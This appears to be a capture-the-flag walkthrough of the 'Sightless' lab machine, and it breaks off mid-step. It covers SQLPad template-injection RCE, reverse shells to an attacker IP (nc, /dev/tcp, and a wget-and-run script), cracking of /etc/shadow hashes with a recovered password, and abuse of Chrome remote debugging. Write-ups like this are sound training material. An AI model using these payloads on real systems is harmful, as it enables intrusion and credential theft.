Report
Beginning with our nmap scan
nmap 10.10.11.32
We get some open ports, 21 FTP 22 SSH and 80 HTTP.

Looking for the low hanging fruits and begin with FTP but we get an error when trying to connect.

Interreacting with HTTP using the browser, we get an error and a redirection to the slightless.htb domain.

Adding it to the /etc/hosts file.

We get a nice looking index page. Following our standard methodology, we find nothing in the source code.

Looking at the index page, we get an interesting button referencing to sqlpad platform.

Note: SQLPad is a web app which enables end users to connect via browser to various SQL servers, explore data by writing and running complex SQL queries, and eventually visualize the results.
When clicking on the Start now button, we are redirected to this subdomain http://sqlpad.sightless.htb/
We get this page when we add it to the /etc/hosts file.

We can get some information disclosure and get a username john.

Searching for exploits, we find this link that reference to template injection leading to Remote code execution.
Following the steps:
- Make a new
MYSQLconnection

- Add the command to be executed in the
DatabaseTextbox with this format.
{{ process.mainModule.require(‘child_process’).exec(‘Command’) }}

Choosing this command to test for connection
nc -nv 10.10.16.11 4444
- Before saving, we open a
nclistener and wait for a connection.

We get no connection back and an error pops up.

To mitigate this, I run another listener on port 5555 and passed it the IP and port.

We get a connection from the second listener but nothing from the first listener as the command maybe was not executed.

After a lot of thinking, I concluded that netcat was maybe not installed on the machine so tried to use alternatives like the default reverse shell command sh -i >& /dev/tcp/10.10.16.28/4444 0>&1 but still did not work. Saved the script into a file and started a web server.

Changed the command to be executed and waited for a connection.
{{ process.mainModule.require(‘child_process’).exec(‘wget http://10.10.16.11:8000/rev.sh && bash rev.sh’) }}
We get a response.

And a response at our listener.

We can see us being root but this is a container because of the limited resources and no presence of flags, web page or anything.
Following our standard methodology, we check the /etc/shadow file.

Saving the hashes of the root and michael user to try and crack it offline using hashcat.
hashcat hash /usr/share/wordlists/rockyou.txt
We get a hit.

Credentials discovered michael:insaneclownposse.
Trying to SSH using the credentials discovered.

Following standard methodology, we run linpeas.sh to check for low hanging fruits.
We see that chrome is running as john with the remote-debugging-port enabled

The port is set to 0 means it chooses a random high port.
Checking for active ports.

Some high ports are running, ( remote debugging port) and an interesting port 8080 running.
ssh -L 8080:127.0.0.1:8080 michael@10.10.11.32
Checking the service running on localhost:8080

Froxlor service running.
Default credentials did not work.
Abusing the remote-debugging-port in chrome following this link
Following those steps:
- Guessing the correct
portbecause of therandomizationbeing used.*Local portforwarding the correctport
ssh -L 39261:127.0.0.1:39261 michael@10.10.11.32
- Open
chromeand typechrome://inspect/#devices - click
Configure…at the right ofDiscover network targets. The modal window opens. - In the modal window, enter
127.0.0.1:39261then clickDone.

- Now we should see the remote host appears at the bottom of the
Remote Target.

- Click
inspectthen new browser open. We can browse the website.

We can see the automated session being run on the machine.
Go to Network on the inspect panel, select the post request being sent and click on copy as cURL.

We get this request
